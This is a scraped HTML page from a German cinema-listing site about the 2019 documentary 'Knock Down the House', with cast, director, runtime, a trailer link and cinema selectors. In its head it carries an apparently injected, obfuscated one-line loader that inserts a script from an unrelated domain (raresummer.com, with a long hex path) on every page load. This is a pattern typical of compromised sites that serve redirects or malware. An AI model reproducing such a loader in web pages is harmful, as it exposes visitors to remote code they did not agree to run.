

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/20418/Knock-Down-the-House-2019
body_size: 19633
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Knock Down the House - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Knock Down the House">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/20418/Knock-Down-the-House-2019')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Knock Down the House (2019)<div>87 minuten</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino20418-Knock-Down-the-House.jpg" title="Knock Down the House" alt="Knock Down the House" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/_wGZc8ZjFY4" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/20418/Knock-Down-the-House-2019'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Knock+Down+the+House https://www.abinskino.com/film/trailer/20418/Knock-Down-the-House-2019'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/20418/Knock-Down-the-House-2019&prefilltext=Knock+Down+the+House'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Knock+Down+the+House www.abinskino.com/film/trailer/20418/Knock-Down-the-House-2019'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino20418-Knock-Down-the-House.jpg" title="Knock Down the House" alt="Knock Down the House" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/_wGZc8ZjFY4" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Dokumentation</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >27.01.2019 <b>(Weltpremiere)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Rachel Lears</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Robin Blotnick, Rachel Lears</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Alexandria Ocasio-Cortez, Cori Bush, Joe Crowley, Paula Jean Swearengin</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr><tr>
             <td class="film_leftCell" >Verfügbar: </td>
             <td class="film_rightCell" ><a href="https://www.netflix.com/si/title/81080637" title="Sehen Sie den Film auf Netflix" target="_blank" rel="nofollow"><img class="streamType" src="/images/stream_netflix_c.png" height="15"></a></td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt9358052" target="_blank"><b>IMDB</b><span>6.9 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="69" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Knock Down the House</small></h3>
       <p>
 Für film <b>Knock Down the House</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">23.03.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-3-56529-Knock-Down-the-House-trailer-1.jpg" alt="Knock Down the House - trailer 1">
                            <a href="http://youtu.be/_wGZc8ZjFY4" title="Knock Down the House - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/_wGZc8ZjFY4" class="extraLine btn btn-light-gray btn-block youtube">Knock Down the House - trailer 1</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/20418/Knock-Down-the-House-2019'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Knock+Down+the+House https://www.abinskino.com/film/trailer/20418/Knock-Down-the-House-2019'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/20418/Knock-Down-the-House-2019&prefilltext=Knock+Down+the+House'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Knock+Down+the+House'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Alexandria Ocasio-Cortez">Alexandria Ocasio-...</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24157/John-Lewis-Good-Trouble" id="movieImage"><img src="/film-kino24157-John-Lewis-Good-Trouble.jpg"  alt="John Lewis: Good Trouble" width="60" height="79" style="border:1px solid #000" title="John Lewis: Good Trouble" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/17.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="balingen/bali-kino-palast">Balingen - Bali-Kino-Palast</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option 